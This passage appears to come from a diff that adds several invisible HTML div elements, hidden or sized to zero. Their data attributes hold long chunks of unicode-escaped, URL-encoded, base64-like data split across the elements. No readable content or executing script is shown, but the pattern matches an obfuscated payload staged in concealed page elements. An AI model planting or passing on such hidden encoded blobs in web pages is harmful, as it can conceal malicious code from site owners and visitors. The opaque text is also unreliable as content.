\u0069\u0045\u0056\u0058\u0070\u004e\u0025\u0032\u0042\u0056\u0025\u0032\u0046\u0072\u0032\u0036\u0041\u0042\u005a\u0054\u006b\u0072\u0043\u006f\u0059\u006a\u0047\u0036\u0058\u0042\u0043\u0025\u0032\u0046\u0054\u0046\u0066\u0075\u0068\u006c\u0030\u0047\u0071\u007a\u004e\u004f\u0055\u0047\u0071\u0025\u0032\u0046\u0046\u004a\u0070\u0042\u0056\u004a\u0031\u0068\u0067\u0025\u0032\u0046\u0052\u0049\u0079\u0035\u0064\u0078\u0063\u0065\u0078\u0074\u0070\u0031\u0035\u0067\u0058\u0069\u0068\u0044\u0057\u0076\u0066\u0068\u0033\u0033\u0047\u0033\u0049\u0062\u0056\u0079\u004b\u0069\u0056\u0044\u0051\u0033\u0052\u004d\u0032\u0037\u0042\u0037\u0038\u0054\u006d\u0033\u0045\u0071\u0065\u0033\u0078\u0061\u0074\u004a\u0025\u0032\u0046\u0051\u0054\u0064\u0033\u0045\u0044\u007a\u004c\u0025\u0032\u0046\u0045\u0025\u0032\u0046\u0049\u0032\u0071\u0033\u0048\u0053\u0056\u0044\u0043\u0074\u0048\u0068\u0046\u004a\u0039\u0033\u0059\u0059\u0069\u007a\u0055\u0034\u006e\u0041\u0025\u003" style="width:0;height:0;overflow:hidden"></div>
+
+<div id="xaYFW2f2" data-v="2\u0042\u0025\u0032\u0042\u0025\u0032\u0046\u0046\u004d\u0051\u0062\u0059\u0043\u0077\u0051\u0037\u006a\u0033\u0066\u0077\u0072\u0035\u0070\u004a\u0067\u0075\u0059\u0041\u0070\u0078\u0047\u006c\u0048\u0052\u0034\u0067\u0051\u0070\u0065\u0039\u0037\u0069\u0034\u0038\u0068\u0031\u004b\u004c\u0036\u0041\u004e\u0064\u0051\u0059\u006b\u0079\u0066\u0072\u0070\u004c\u0057\u0061\u0043\u0034\u0073\u0030\u0070\u0039\u0057\u0074\u0052\u0071\u0041\u0033\u0039\u0057\u004d\u006a\u0035\u0038\u0045\u006a\u006f\u0034\u0062\u0031\u0055\u0046\u006b\u0069\u0068\u006b\u0064\u0050\u0066\u0033\u0044\u0061\u0031\u0025\u0032\u0046\u0067\u004c\u0053\u0069\u0048\u004b\u006f\u0052\u004b\u0069\u0071\u004a\u0074\u0061\u0056\u004b\u0067\u0075\u0044\u0054\u0059\u0031\u0032\u0052\u0036\u006e\u006c\u006c\u0071\u0038\u0079\u0049\u0076\u0064\u0025\u0032\u0042\u0046\u006e\u006a\u0047\u0078\u0059\u0043\u0076\u006a\u004b\u0055\u0057\u0035\u0039\u0054\u0079\u0051\u004c\u0032\u0062\u0047\u0059\u004f\u0031\u0025\u0032\u0046\u0046\u004a\u0070\u0042\u0056\u0046\u004f\u0067\u0064\u0068\u0044\u004c\u0061\u0041\u0058\u0063\u0035\u0043\u0074\u0079\u006f\u0031\u0039\u006b\u005a\u0042\u007a\u0045\u004d\u0050\u0041\u0067\u0037\u0079\u0037\u0033\u0049\u0062\u0056\u0079\u004b\u0065\u004e\u004f\u0051\u004b\u0034\u006e\u006a\u0059\u0058\u0063\u0063\u0050\u0077\u0035\u0049\u004c\u007a\u0039\u0074\u0033\u0078\u0046\u0069\u0076\u0032\u0064\u0033\u0045\u0044\u007a\u004c\u0025\u0032\u0046\u0045\u0025\u0032\u0046\u0049\u0033\u0053\u0039\u004a\u0078\u0057\u004c\u0059\u0048\u0044\u0031\u0047\u0032\u0048\u0078\u0072\u006e\u0068\u0035\u0048\u0070\u0073\u004c\u0065\u0042\u0025\u0032\u0046\u0046\u004d\u0051\u0062\u0059\u0043\u0077\u0051\u0037\u006b\u004b\u0030\u0062\u0057\u0062\u0074\u0073\u0065\u0078\u006c\u0050\u004c\u006b\u0058\u0033\u0054\u0053\u0048\u0073\u004b\u004d\u0059\u0039\u0025\u0032\u0046\u0042\u0063\u0066\u0062\u0075\u0061\u0051\u0036\u0041\u006b\u007a\u0047\u0073\u0074\u0066\u0025\u0032\u0046\u0058\u0044\u0042\u0057\u0076\u0050\u006b\u005a\u0044\u0041\u0032\u004c\u004f\u005a\u0066\u0055\u004b\u0039\u0057\u004d\u006a\u0034\u0075\u0057\u0033\u007a\u0065\u0039\u006b\u0076\u0048\u0078\u006e\u0046\u0033\u0067\u006c\u0063\u0068\u0047\u0061\u004f\u0078\u0034\u004c\u0053\u0033\u0043\u0077\u0076\u0044\u0054\u0036\u0049\u0041\u0064\u0050\u0049\u0072\u0038\u0078\u004f\u0042\u0041\u0045\u0025\u0032\u0046\u0071\u0065\u0037\u0076\u0069\u0043\u0069\u0079\u0049\u007a\u0025\u0032\u0046\u0025\u0032\u0046\u0058\u006e\u0031\u0073\u0077\u0057\u0073\u0076\u006d\u0053\u0055\u004e\u0076\u0063\u0061\u0071\u006e\u0043\u0061\u004f\u0055\u0049\u0053\u0078\u0036\u0054\u0032\u0034\u0049\u0050\u0032\u0030\u0066\u0025\u0032\u0042\u0058\u005a\u005a\u0025\u0032\u0042\u0042\u0058\u0063\u0039\u0043\u0075\u0078\u0041\u0053\u0079\u0037\u004c\u0059\u0046\u005a\u0073\u0047\u0074\u0035\u0076\u0079\u0036\u0078\u004e\u005a\u0048\u0079\u004f\u0071\u0075\u004e\u0047\u0077\u0049\u0071\u0078\u0069\u0032\u0065\u0062\u006c\u0076\u0033\u0055\u004d\u0050\u0069\u0074\u004b\u0079\u0048\u0039\u0055\u0058\u006f\u0039\u006b\u0044\u007a\u004c\u0025\u0032\u0046\u0045\u0025\u0032\u0046\u0055\u0033\u004d\u0037\u0047\u0030\u0035\u0057\u004d\u0048\u0079\u0030\u0055\u0055\u0052\u0031\u0041\u0039\u0058\u0077\u0048\u0071\u0059\u0056\u0064\u0073\u0046\u0025\u0032\u0042\u0059\u004b\u004d\u0055\u0057\u0051\u0050\u0067\u006a\u0054\u004d\u006d\u0072\u0038\u0078\u0047\u0062\u0074\u0059\u0055\u004c\u0049\u0073\u0063\u006e\u0078\u0034\u0031\u004b\u004d\u0058\u0074\u0031\u0066\u004f\u0066\u0034\u0031\u004a\u0058\u0062\u0070\u004e\u0068\u0049\u0042\u0041\u0078\u0025\u0032\u0046\u0037\u004d\u004d\u004c\u0032\u0042\u0069\u0049\u0049\u0070\u006d\u005a\u0074\u0074\u0054\u0055\u0047\u0078\u0054\u0058\u0049\u0062\u0066\u0043\u007a\u004a\u0076\u0035\u0078\u0069\u0046\u0032\u006e\u0073\u0075\u0064\u0076\u0053\u0033\u0052\u004f\u0044\u006a\u0025\u0032\u0042\u0034\u0052\u0030\u0072\u0033\u006e\u0050\u0052\u006f\u0078\u0050\u0077\u0033\u0056\u006f\u0068\u006a\u0070\u0054\u004c\u0048\u0072\u0046\u0036\u0025\u0032\u0042\u006d\u0036\u0071\u0038\u0079\u0049\u0076\u0064\u0025\u0032\u0042\u0046\u006e\u006a\u0047\u0074\u0059\u0042\u004a\u0077\u0048\u004b\u0045\u0068\u0063\u006c\u0038\u004a\u0070\u0055\u0067\u0054\u0044\u0044\u0071\u0025\u0032\u0046\u0045\u0055\u0070\u004e\u005a\u004b\u0039\u0063\u0067\u006f\u0075\u0037\u0030\u0066\u0076\u0063\u0039\u0043\u0075\u0078\u0071\u0030\u0063\u0066\u0071\u0037\u0059\u0043\u0042\u0047\u0078\u0035\u0078\u004e\u0064\u0034\u0054\u0035\u0074\u0079\u0046\u0064\u0056\u004c\u0049\u0045\u0039\u0071\u0078\u0069\u0033\u0038\u0036\u007a\u006c\u0030\u0054\u0067\u0077\u0065\u0061\u006c\u0079\u004a\u0036\u0046\u0077\u0036\u0037\u0045\u0045\u0078\u005a\u006f\u0052\u0025\u0032\u0042\u0055\u0051\u0035\u0079\u0045\u0031\u0045\u004d\u004d\u0054\u0041\u0061\u0051\u0076\u0053\u0067\u0070\u0071\u0058\u0057\u0048\u0071\u0059\u0056\u0064\u0073\u0064\u0064\u0056\u004a\u0063\u0052\u005a\u0033\u0054\u0068\u0031\u004b\u006a\u0030\u0057\u005a\u0044\u0053\u0033\u0049\u006e\u0050\u0057\u0049\u0037\u006c\u0044\u004e\u0075\u0036\u0052\u0038\u006f\u006a\u0065\u0036\u005a\u0032\u0063\u0078\u0025\u0032\u0042\u0058\u0069\u0035\u006b\u006c\u0052\u0073\u0034\u0066\u0025\u0032\u0046\u0042\u006a\u0025\u0032\u0042\u0057\u007a\u0043\u0030\u0073\u0031\u0070\u006d\u0070\u0048\u0071\u0058\u0048\u0076\u0031\u0047\u004d\u0031\u0075\u0074\u0043\u006c\u0047\u0031\u0065\u0075\u006c\u0055\u0061\u0042\u006c\u006a\u0038\u004b\u0038\u0044\u0050\u006d\u0034\u006a\u0025\u0032\u0042\u0034\u0052\u0030\u0041\u0077\u0072\u004a\u0054\u006f\u0034\u004c\u0077\u0032\u0070\u0045\u0063\u0075\u0044\u004f\u0072\u0052\u0072\u0046\u0037\u0025\u0032\u0042\u0046\u0036\u0041\u0043\u0075\u0025\u0032\u0046\u0076\u0064\u0025\u0032\u0042\u0046\u006e\u0031\u007a\u0054\u0044\u0037\u0055\u0033\u0053\u0050\u004d\u0067\u0063\u0077\u0062\u0055\u0073\u0051\u0039\u0057\u0048\u0030\u0078\u0033\u004f\u0077\u0048\u0042\u0070\u0077\u0031\u0067\u0067\u0064\u005a\u0058\u0025\u0032\u0042\u005a\u0076\u0063\u0039\u0043\u0075\u0078\u0042\u0078\u0075\u006b\u0073\u0059\u0047\u0047\u0059\u0061\u0066\u0074\u0075\u0044\u006d\u0025\u0032\u0046\u004a\u0034\u0039\u0063\u0053\u0037\u006a\u0059\u0045\u006c\u0035\u0033\u0078\u0069\u0033\u0038\u0036\u0077\u0055\u0057\u0073\u0034\u0064\u0069\u0078\u007a\u0066\u0058\u0037\u006c\u006f\u0078\u0068\u0048\u004f\u0076\u0059\u0058\u005a\u006b\u0049\u0032\u0074\u004c\u0050\u004e\u004c\u0071\u0073\u0030\u0079\u0061\u0046\u0054\u0034\u0077\u0072\u0043\u004b\u006a\u0054\u0056\u0076\u0041\u0066\u0025\u0032\u0046\u0047\u0062\u006e\u0076\u0041\u004d\u0072\u0033\u0033\u0074\u0064\u006d\u0045\u0037\u0071\u0066\u0045\u0072\u0039\u006b\u004b\u0041\u006e\u0045\u0054\u0074\u004a\u0078\u0035\u0077\u0055\u005a\u0051\u0031\u0038\u0072\u0070\u0075\u0067\u0074\u0055\u0043\u0036\u0035\u0067\u006a\u0059\u0064\u006b\u0063\u0066\u0073\u0070\u0048\u0057\u0076\u0036\u0031\u0059\u0045\u004f\u0036\u0073\u004e\u0049\u0052\u0048\u0076\u0066\u0071\u0058\u0052\u005a\u0037\u006f\u0047\u0037\u0066\u0038\u006a\u0061\u0057\u0034\u0064\u0061\u0030\u0025\u0032\u0042\u0054\u0045\u0061\u0056\u0045\u0044\u006a\u0025\u0032\u0042\u0034\u0052\u0030\u0071\u0047\u004a\u0059\u0050\u0037\u0078\u0050\u006b\u007a\u0062\u0057\u0069\u0052\u004f\u0041\u0071\u0075\u0059\u0055\u0066\u0036\u0077\u0064\u0041\u0038\u0079\u0049\u0076\u0064\u0025\u0032\u0042\u0046\u006e\u006a\u0047\u0064\u0057\u0069\u0025\u0032\u0042\u0077\u0054\u004b\u0052\u007a\u0069\u0047\u0074\u0073\u004d\u006c\u0074\u0056\u0052\u004e\u0031\u0069\u0048\u0078\u0030\u0042\u0056\u004a\u0030\u0066\u0025\u0032\u0042\u0058\u005a\u004b\u0061\u004c\u006f\u0039\u0025\u0032\u0042\u006e\u0034\u0079\u006e\u0052\u0057\u0025\u0032\u0046\u0073\u0064\u0025\u0032\u0042\u005a\u0072\u0076\u0034\u0037\u0074\u0044\u006c\u0025\u0032\u0042\u0053\u004d\u0074\u0079\u0050\u0065\u005a\u0050\u0054\u0033\u0078\u0070\u006a\u0043\u0050\u006c\u0069\u006c\u0054\u006a\u0047\u0064\u0050\u0069\u0078\u007a\u0066\u0052\u0065\u0054\u0061\u006c\u0068\u0053\u0075\u0063\u005a\u0072\u0035\u0025\u0032\u0046\u004e\u004b\u0057\u0074\u004e\u004e\u0066\u0044\u0058\u006a\u006a\u0025\u0032\u0046\u004a\u0076\u0075\u0032\u004f\u0069\u0076\u0077\u0048\u0071\u0058\u0049\u0074\u0039\u0037\u0034\u004d\u0051\u0062\u0059\u005a\u0055\u0058\u0069\u006d\u006d\u0044\u0074\u004b\u005a\u0045\u0072\u0039\u0031\u006e\u0050\u0057\u0045\u0064\u0037\u0052\u006b\u0035\u0035\u0055\u005a\u0069\u0061\u0025\u0032\u0046\u0058\u005a\u0076\u0065\u006b\u006d\u0052\u0036\u0063\u0038\u0067\u0046\u0042\u0078\u006b\u0064\u0067\u0030\u0048\u0057\u007a\u0043\u0030\u0073\u0031\u0071\u006c\u0073\u0078\u0053\u004f\u0048\u0033\u0056\u004e\u005a\u0030\u0067\u0066\u0043\u0077\u006f\u0034\u0034\u004f\u0046\u0070\u0061\u0042\u006c\u007a\u0034\u0030\u0034\u0036\u0050\u006d\u0034\u006a\u0025\u0032\u0042\u0034\u0053\u0025\u0032\u0042\u0059\u0076\u004a\u0044\u0053\u0037\u0052\u0043\u0077\u0032\u004c\u0045\u0069\u004f\u0044\u0059\u0072\u006a\u007a\u0056\u0025\u0032\u0046\u006f\u0025\u0032\u0042\u0069\u0056\u0065\u0070\u0044\u0032\u0059\u0046\u0034\u006e\u006a\u0046\u0066\u006e\u006f\u0055\u0033\u0048\u0032\u0070\u006d\u0037\u0061\u0039\u0043\u004c\u0032\u0062\u0047\u0059\u004f\u0031\u0025\u0032\u0046\u0046\u004a\u0070\u0042\u0056\u0047\u0063\u0079\u0069\u0043\u0070\u004d\u006c\u005a\u0076\u0034\u0035\u0042\u0075\u0075\u0056\u0046\u0052\u0025\u0032\u0042\u005a\u0043\u0068\u004f\u0041\u0055\u0066\u007a\u0075\u0045\u0064\u006d\u0055\u0038\u006b\u0076\u0045\u0043\u0057\u0045\u004b\u0054\u0048\u0053\u0078\u0068\u0025\u0032\u0046\u0066\u0068\u0077\u0047\u0034\u0073\u0034\u0064\u0069\u0078\u007a\u0066\u0052\u0065\u0050\u0069\u006a\u0067\u0053\u0039\u0075\u005a\u006f\u0066\u0064\u0054\u004b\u0070\u0062\u0050\u0053\u004f\u0070\u0059\u0048\u0053\u0064\u004e\u0032\u004e\u0068\u006f\u0037\u0033\u0067\u004f\u0071\u0069\u0047\u0074\u0025\u0032\u0046\u0047\u0034\u004d\u0051\u0062\u0059\u0043\u0061\u0042\u0030\u006d\u004b\u0066\u0063\u006f\u005a\u0045\u0071\u0066\u0045\u0051\u0052\u0043\u0061\u0047\u006c\u0044\u0052\u0034\u0031\u004b\u004d\u0058\u0037\u0066\u0036\u0044\u0034\u0037\u0074\u006f\u0051\u0039\u0071\u0071\u006b\u004f\u0059\u0030\u0037\u0039\u0059\u0062\u0043\u0051\u0054\u0043\u0030\u0073\u0031\u0070\u006d\u005" hidden></div>
+
+<div id="xaYFW2f3" data-v="a\u0078\u0035\u0057\u0048\u006c\u0067\u0052\u005a\u0052\u0067\u0062\u0058\u007a\u0046\u0066\u0068\u0049\u0055\u0052\u0032\u0059\u0061\u0069\u0030\u007a\u0044\u0036\u0050\u006d\u0034\u006a\u0025\u0032\u0042\u0038\u0041\u0037\u0058\u0047\u0058\u004f\u0051\u0042\u0031\u004a\u006d\u0054\u0062\u0044\u0067\u0031\u0067\u0078\u0041\u0049\u0032\u0046\u0025\u0032\u0046\u0073\u006d\u0064\u0059\u0064\u006a\u0055\u006d\u0068\u0065\u004e\u004d\u0079\u006f\u0067\u0059\u0073\u0076\u0076\u0045\u006d\u006b\u0077\u0037\u0050\u0038\u0043\u0058\u004f\u0074\u0056\u004f\u0075\u0031\u0025\u0032\u0046\u0046\u004a\u0071\u0041\u0071\u0051\u0039\u0025\u0032\u0046\u0067\u0025\u0032\u0046\u0053\u0059\u0030\u0063\u0077\u007a\u0069\u006f\u004c\u006a\u0073\u0031\u0078\u0079\u0054\u0069\u0068\u004f\u0041\u0055\u0067\u0032\u006b\u004e\u0064\u006c\u0051\u0067\u004c\u0062\u0054\u0065\u0070\u0051\u004e\u004a\u0070\u0070\u006b\u0065\u0046\u006d\u0063\u0055\u006f\u0077\u0054\u0038\u004b\u0075\u0031\u0033\u004e\u0068\u0065\u0054\u007a\u006b\u0039\u006b\u0044\u007a\u0041\u0036\u004c\u0025\u0032\u0042\u0054\u004a\u004f\u0037\u004b\u0052\u0039\u0046\u005a\u0049\u0041\u0061\u0047\u0054\u004e\u0068\u004d\u0037\u0025\u0032\u0046\u006b\u0055\u0062\u0072\u0054\u0037\u0073\u0047\u0062\u006e\u0076\u0066\u0072\u006f\u0047\u0050\u0025\u0032\u0042\u006a\u0054\u0070\u0025\u0032\u0042\u0072\u0066\u0044\u0058\u0063\u0045\u0073\u005a\u0071\u0075\u0076\u0039\u0052\u0074\u005a\u0031\u0047\u004d\u006d\u0066\u0065\u0025\u0032\u0042\u0062\u0063\u0062\u0074\u006f\u0043\u0067\u0059\u0075\u0065\u004f\u0058\u006b\u0063\u0066\u0073\u0071\u0046\u006e\u0046\u0032\u0074\u0070\u0075\u0053\u006c\u0073\u0030\u0053\u0058\u0045\u0054\u0049\u0057\u0059\u0078\u004f\u0063\u0058\u0055\u0036\u006b\u0039\u0030\u0065\u0034\u006c\u0058\u0061\u0030\u0025\u0032\u0042\u0051\u0078\u0044\u0056\u0047\u0034\u006a\u0025\u0032\u0042\u0034\u0052\u0036\u0042\u0046\u0058\u0058\u0045\u0059\u0038\u004d\u0031\u0054\u004e\u005a\u0038\u0075\u0067\u0078\u0041\u0049\u0032\u0046\u0025\u0032\u0046\u0073\u006d\u0064\u0059\u0064\u0056\u004a\u006a\u0072\u0077\u004e\u0057\u0053\u0055\u0076\u0059\u006e\u0069\u0033\u0044\u007a\u0070\u006b\u0025\u0032\u0046\u0055\u0057\u006e\u0070\u0061\u0053\u0059\u0044\u0031\u005a\u0065\u0045\u0050\u0039\u004f\u0071\u006c\u0075\u0025\u0032\u0042\u0038\u006f\u0075\u0037\u0030\u0066\u0076\u0063\u0039\u0058\u0049\u0042\u0052\u004e\u0066\u0025\u0032\u0042\u005a\u0043\u0068\u0043\u0071\u0076\u0038\u0034\u0033\u0075\u0025\u0032\u0042\u0030\u004e\u0066\u0067\u006d\u0054\u0025\u0032\u0046\u0056\u006f\u004d\u0051\u0049\u0071\u0078\u0069\u0033\u0038\u0036\u0077\u0076\u006b\u0053\u005a\u0047\u0038\u0031\u0050\u0045\u004a\u0034\u004b\u0042\u006b\u0063\u0053\u0071\u0061\u0059\u0037\u0053\u0033\u0045\u006d\u0030\u0065\u0052\u004e\u0038\u0054\u0049\u0048\u0079\u0061\u0051\u0076\u0052\u006a\u004f\u0067\u0058\u0077\u0048\u0071\u0059\u0056\u0063\u0037\u006e\u0066\u0058\u0077\u0063\u004c\u006e\u0055\u0073\u0037\u0032\u0075\u0035\u0037\u0071\u0066\u0045\u0072\u0039\u0031\u006f\u0049\u006f\u004f\u0064\u007a\u0050\u0053\u0044\u0031\u0047\u0056\u0064\u0067\u0063\u0043\u0053\u0054\u0034\u0031\u004a\u0058\u0065\u0035\u0057\u0065\u0047\u0042\u0078\u0074\u0039\u0065\u0039\u004e\u0043\u0054\u0043\u0079\u004d\u006a\u0071\u0065\u0058\u0046\u0056\u0054\u0055\u004b\u0039\u0057\u004d\u006a\u0035\u0061\u0057\u0054\u0050\u0030\u0068\u0049\u0054\u0045\u0061\u0073\u0068\u007a\u0069\u0046\u0063\u0068\u006e\u0055\u0053\u0038\u0067\u0041\u005a\u0069\u0048\u004b\u006f\u0052\u004b\u0069\u0070\u0059\u0064\u004e\u0039\u0072\u0038\u0078\u004f\u0042\u0042\u006b\u0069\u0071\u0066\u0064\u0076\u0069\u0043\u0068\u005a\u0042\u0062\u0058\u0025\u0032\u0042\u0046\u006e\u006a\u0046\u0066\u006e\u0073\u006c\u0032\u0045\u007a\u0052\u0064\u0068\u0061\u0056\u0051\u0073\u0054\u0056\u0046\u004f\u0074\u0039\u0061\u0054\u0047\u0038\u0049\u0050\u0032\u0030\u0066\u0025\u0032\u0042\u0058\u0041\u0045\u0030\u0062\u0037\u007a\u0068\u0064\u006b\u0063\u006e\u0048\u0057\u0078\u0071\u0072\u0054\u004f\u0057\u0055\u0049\u0068\u0079\u0075\u0068\u0036\u0047\u006e\u0074\u0079\u004b\u0069\u0057\u004e\u0047\u0077\u0048\u0072\u0033\u006f\u0054\u006d\u0068\u0055\u006f\u0077\u004e\u0038\u0069\u0039\u007a\u007a\u004c\u0057\u0034\u0047\u006d\u0079\u0066\u0079\u004e\u0069\u0072\u0041\u0035\u0025\u0032\u0046\u0049\u006d\u005a\u006c\u0049\u0046\u006a\u0033\u0073\u0030\u0079\u0061\u0051\u0076\u0038\u0039\u0073\u0065\u0073\u0078\u004e\u0035\u0072\u006f\u0025\u0032\u0042\u0069\u0046\u0077\u0047\u0077\u0062\u0059\u0043\u0077\u0051\u0037\u0074\u004b\u006a\u0025\u0032\u0042\u0043\u0034\u005a\u004a\u0062\u0030\u006c\u0050\u0041\u0074\u0036\u0064\u004a\u0032\u0044\u0031\u004b\u004d\u0059\u0039\u0025\u0032\u0046\u0042\u0062\u0068\u0062\u0075\u006f\u004f\u0036\u005a\u004e\u0078\u0048\u0072\u0056\u0067\u0064\u0025\u0032\u0046\u0071\u0050\u004d\u006d\u0055\u0038\u0070\u0079\u0063\u006b\u0073\u0049\u0063\u0050\u004a\u0050\u0031\u004e\u0073\u0050\u0044\u0075\u006f\u0046\u006d\u0034\u0062\u0031\u0054\u0044\u0075\u0025\u0032\u0046\u0068\u006a\u0069\u0047\u004c\u0033\u004a\u004b\u0039\u0030\u0066\u0067\u0045\u0061\u004c\u004b\u006f\u004a\u0051\u0064\u0039\u0041\u0064\u0050\u0049\u0072\u0038\u0078\u004f\u0042\u0041\u0045\u0051\u0047\u0065\u0037\u0068\u0077\u0056\u0068\u0034\u004f\u006b\u0073\u0025\u0032\u0042\u0056\u006e\u006b\u006e\u0034\u0042\u0072\u0061\u0066\u0043\u0076\u004d\u0077\u0039\u0055\u0039\u004b\u005a\u0033\u0031\u0072\u0044\u0030\u0038\u0035\u004f\u0046\u0075\u004d\u0042\u0032\u0031\u0078\u0066\u0072\u0070\u0049\u0079\u0034\u006e\u006c\u0033\u0069\u0075\u0078\u0042\u0074\u0067\u0077\u0054\u0067\u0054\u004f\u0041\u0055\u0067\u0032\u006c\u0074\u0036\u0079\u0054\u0070\u0049\u0033\u0054\u0036\u0052\u0047\u0044\u0033\u0070\u0070\u006a\u0043\u0032\u0061\u006a\u0054\u006d\u0077\u0049\u004c\u0064\u0069\u0078\u0076\u0041\u004f\u0035\u0046\u0037\u0035\u0062\u006a\u0034\u007a\u0070\u0068\u0045\u0069\u0048\u0076\u0074\u004c\u0050\u004e\u004c\u0071\u0073\u0030\u0079\u0061\u0047\u0054\u004e\u0068\u004d\u0037\u0025\u0032\u0046\u006b\u0055\u0062\u0072\u0054\u0037\u0072\u0037\u0034\u005a\u0061\u0067\u004d\u0041\u0077\u0033\u0032\u006a\u0055\u0070\u0034\u005a\u0034\u0062\u0058\u0025\u0032\u0046\u0078\u0032\u0062\u0057\u0049\u0037\u006c\u0044\u0052\u0034\u0031\u0050\u0067\u0068\u0035\u0064\u0058\u0057\u0032\u0034\u0030\u0046\u006e\u0069\u0035\u0071\u006a\u0059\u0064\u006b\u0063\u0066\u0073\u0070\u0048\u0057\u0077\u0072\u007a\u0043\u0075\u0079\u0074\u0071\u0052\u0071\u0048\u0048\u0055\u0056\u0054\u0041\u0048\u0071\u007a\u0057\u0054\u0059\u0076\u" style="width:0;height:0;overflow:hidden"></div>
+
+<div id="xaYFW2f4" data-v="0062\u006b\u0032\u004b\u0077\u0069\u0033\u0069\u0030\u007a\u0044\u0036\u0050\u006d\u0035\u0067\u0030\u004c\u0052\u0030\u004d\u0033\u007a\u004b\u0050\u0064\u0034\u006e\u006b\u006d\u0067\u0030\u0037\u0078\u0038\u0054\u0070\u004f\u006d\u004a\u0034\u0039\u006f\u0032\u0059\u0064\u006a\u0045\u0030\u0037\u0054\u0034\u006e\u006a\u0046\u006a\u0059\u0073\u0076\u0075\u0053\u0054\u0048\u0069\u0067\u0046\u006a\u0052\u0059\u0077\u004f\u0059\u0045\u0030\u0038\u0037\u0046\u0033\u0078\u0078\u0056\u004a\u0030\u0066\u0025\u0032\u0042\u0059\u0038\u0049\u007a\u0035\u0036\u0063\u0067\u0037\u0044\u0079\u006e\u0049\u0074\u0077\u005a\u0064\u0061\u0052\u004d\u0051\u0045\u0037\u0077\u0045\u0032\u0034\u0054\u0056\u004e\u0037\u0071\u0043\u0057\u004e\u0047\u0077\u0049\u0071\u0078\u0068\u0054\u0069\u0069\u0050\u0069\u0077\u004e\u0038\u0043\u0064\u006b\u0044\u0079\u0059\u0039\u0055\u0046\u006d\u0035\u006b\u0044\u0032\u004c\u0025\u0032\u0042\u0049\u0063\u0049\u006c\u0056\u0078\u0050\u0074\u004d\u0070\u0059\u0044\u004e\u007a\u004e\u0032\u0078\u0078\u006e\u0059\u006d\u007a\u0055\u0038\u0025\u0032\u0046\u0058\u0025\u0032\u0046\u006e\u006e\u0067\u0056\u0047\u0074\u0049\u0053\u0051\u0051\u0037\u0074\u0047\u0045\u0037\u0071\u0066\u0045\u0072\u0036\u006a\u006f\u0051\u0070\u0045\u006f\u006c\u004f\u0053\u005a\u0033\u005a\u0056\u0065\u0039\u0037\u0056\u0079\u0025\u0032\u0046\u0037\u0048\u0050\u0046\u0065\u0034\u0057\u0065\u0053\u0058\u006b\u0036\u0069\u0025\u0032\u0042\u0056\u005a\u0057\u0061\u0043\u0030\u004d\u006b\u0044\u0077\u005a\u0075\u0066\u0056\u0050\u0054\u0067\u0057\u0071\u0044\u004e\u006d\u0071\u0050\u006d\u0068\u0065\u0048\u0047\u004f\u006c\u0059\u006d\u0036\u0037\u0055\u005a\u0036\u0055\u0051\u004e\u0079\u0034\u0062\u0038\u0074\u0071\u004a\u006f\u0047\u0048\u0042\u0057\u0051\u0077\u006c\u0067\u0043\u0035\u0048\u0035\u006f\u0056\u0053\u0050\u0070\u0037\u0068\u0047\u0064\u0073\u0042\u0035\u006f\u007a\u0037\u006e\u0073\u004d\u0045\u0046\u0039\u004d\u0059\u0025\u0032\u0046\u0069\u004f\u0076\u0067\u0067\u0035\u0054\u0035\u006e\u0056\u0077\u006a\u0070\u0055\u006b\u004f\u0067\u0045\u0033\u0070\u0073\u0059\u0033\u0034\u0037\u0039\u006f\u0053\u0073\u006b\u0039\u0068\u0078\u0025\u0032\u0042\u0068\u006b\u0039\u0041\u006b\u0078\u006a\u0057\u0068\u0058\u005a\u0042\u007a\u0057\u0076\u006c\u0049\u0051\u0061\u0047\u0034\u0038\u0065\u0047\u0042\u0053\u0041\u0044\u0050\u0053\u0053\u0061\u0025\u0032\u0046\u0043\u0079\u0025\u0032\u0046\u007a\u0055\u0067\u0047\u004d\u0076\u0076\u0074\u0032\u0048\u0049\u0069\u0032\u0046\u0025\u0032\u0046\u0035\u0044\u006a\u0065\u006f\u0072\u0049\u0064\u004a\u0077\u0030\u0078\u0052\u004e\u0066\u0047\u006e\u0079\u0067\u0064\u004e\u0051\u0053\u0038\u0056\u0073\u006e\u0032\u0044\u0067\u006d\u0072\u0068\u0069\u0061\u0032\u0071\u0050\u0066\u0059\u0059\u006d\u0037\u0065\u007a\u0047\u0063\u0068\u006f\u0066\u0045\u0043\u0025\u0032\u0042\u0048\u0046\u0045\u0058\u0030\u006f\u0074\u0047\u0079\u0078\u0061\u004b\u004c\u0043\u006d\u0037\u0069\u0067\u0066\u0038\u0079\u0068\u0046\u0068\u0057\u006b\u006d\u0052\u0036\u006b\u0037\u0069\u0025\u0032\u0042\u0044\u0055\u0058\u0055\u004b\u0076\u0070\u0048\u0070\u0078\u0043\u006a\u004c\u0047\u0051\u0033\u0053\u006f\u0073\u006a\u005a\u0069\u0071\u0047\u0069\u0032\u0067\u0078\u0051\u0073\u0032\u006e\u0073\u0078\u0037\u0032\u0078\u0065\u004f\u0046\u0078\u0062\u0039\u0062\u0038\u007a\u0071\u007a\u004b\u0058\u0046\u0042\u0041\u006f\u0077\u0051\u0031\u0055\u0025\u0032\u0046\u0031\u0041\u004e\u0056\u0030\u007a\u0073\u0037\u0069\u0059\u006d\u0072\u0072\u0041\u0053\u0075\u0036\u0054\u0058\u0073\u004e\u0064\u0025\u0032\u0046\u0072\u0059\u006d\u007a\u0054\u0077\u0041\u0036\u0025\u0032\u0042\u007a\u0071\u0053\u0043\u0076\u004e\u0054\u0053\u006a\u0075\u006c\u0045\u0033\u0070\u004a\u0059\u0054\u005a\u0025\u0032\u0042\u0039\u006e\u0031\u0050\u006b\u005a\u004a\u0034\u0025\u0032\u0042\u0068\u0075\u0032\u0041\u004f\u0066\u007a\u0043\u0072\u007a\u0043\u0057\u004a\u0079\u0032\u0031\u0053\u0037\u0061\u0049\u0062\u006a\u006d\u0046\u0073\u0039\u0042\u004b\u0050\u0045\u0071\u0074\u0043\u0043\u0068\u0035\u0055\u0047\u006b\u004a\u0035\u006c\u0037\u0061\u0032\u0048\u0049\u0067\u0054\u007a\u0074\u0025\u0032\u0042\u0044\u0070\u0030\u006f\u0069\u0063\u0067\u0044\u0051\u005a\u0074\u004f\u0044\u0074\u0043\u006e\u0052\u0071\u006b\u0053\u0076\u0053\u0039\u0059\u0042\u007a\u0067\u0044\u0066\u0047\u0054\u0068\u0072\u0033\u0034\u0071\u0077\u0062\u0053\u0059\u0050\u0073\u0037\u0078\u0051\u0063\u0068\u004d\u0070\u0079\u0043\u0025\u0032\u0042\u0048\u006e\u004a\u0057\u